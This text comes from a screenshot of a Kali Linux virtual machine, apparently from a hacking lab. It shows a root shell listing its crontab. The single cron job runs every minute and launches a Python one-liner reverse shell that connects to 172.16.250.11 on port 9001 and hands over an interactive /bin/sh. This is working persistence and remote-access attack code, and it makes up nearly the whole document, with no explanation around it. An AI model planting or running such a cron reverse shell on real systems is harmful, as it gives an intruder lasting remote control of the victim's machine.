 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 03:34 PM
sh-3.2# crontab -l
# m h  dom mon dow   command
* * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.250.11",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2
(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
sh-3.2#